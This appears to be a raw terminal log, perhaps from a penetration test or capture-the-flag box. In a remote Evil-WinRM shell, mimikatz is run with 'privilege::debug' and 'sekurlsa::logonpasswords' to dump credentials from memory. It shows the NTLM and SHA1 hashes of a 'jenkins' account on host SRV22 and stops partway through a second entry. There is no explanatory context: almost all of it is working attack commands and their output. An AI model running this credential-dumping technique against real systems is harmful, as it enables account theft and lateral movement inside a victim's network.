 *Evil-WinRM* PS C:\Users\c.rogers\Documents> .\mimikatz.exe privilege::debug sekurlsa::logonpasswords exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 106192 (00000000:00019ed0)
Session           : Service from 0
User Name         : jenkins
Domain            : SRV22
Logon Server      : SRV22
Logon Time        : 11/13/2024 3:23:46 AM
SID               : S-1-5-21-1151949782-2971075788-3621847170-1000
        msv :
         [00000003] Primary
         * Username : jenkins
         * Domain   : SRV22
         * NTLM     : cd3e34984c89d3280ff5017c8b4ef7ad
         * SHA1     : bfc4df062cf084460e0d0fe4c58e86f92b5a3876
        tspkg :
        wdigest :
         * Username : jenkins
         * Domain   : SRV22
         * Password : (null)
        kerberos :
         * Username : jenkins
         * Domain   : SRV22
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 67969 (00000000:00010981)